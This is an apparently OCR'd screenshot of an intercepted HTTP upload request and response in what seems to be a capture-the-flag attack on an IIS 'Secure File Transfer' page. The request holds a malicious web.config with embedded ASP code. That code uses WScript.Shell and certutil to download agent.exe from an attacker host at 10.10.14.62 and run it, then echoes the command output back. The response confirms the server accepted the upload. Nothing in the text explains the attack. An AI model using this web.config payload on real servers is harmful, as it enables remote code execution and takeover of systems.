 Request
Raw Params Headers Hex ViewState
39 </hiddenSegments>
40 </requestFiltering>
41 </security>
42 </system.webServer>
43 </configuration>
44 <!-- ASP code comes here! It should not include HTML comment closing tag and double dashes!
45 <%
46 Set rs = CreateObject("WScript.Shell")
47 Set cmd = rs.Exec("certutil -urlcache -split -f http://10.10.14.62/agent.exe
C:\\users\\public\\agent.exe && C:\\users\\public\\agent.exe")
48 o = cmd.StdOut.Readall()
49 Response.write(o)
50 %>
51 -->
52
53 -----------------------------1901252086919271065117​94108
54 Content-Disposition: form-data; name="btnUpload"
55
56 Upload
57 -----------------------------190125208691927106511794108--
58
Response
Raw Headers Hex HTML Render ViewState
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Server: Microsoft-IIS/7.5
5 X-AspNet-Version: 2.0.50727
6 X-Powered-By: ASP.NET
7 Date: Fri, 24 Apr 2020 22:36:27 GMT
8 Connection: close
9 Content-Length: 1110
10
11
12
13 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
14
15 <html xmlns="http://www.w3.org/1999/xhtml" >
16 <head id="Head1"><title>
17 Secure File Transfer
18 </title></head>
19 <body>
20 <form name="form1" method="post" action="transfer.aspx" id="form1" enctype="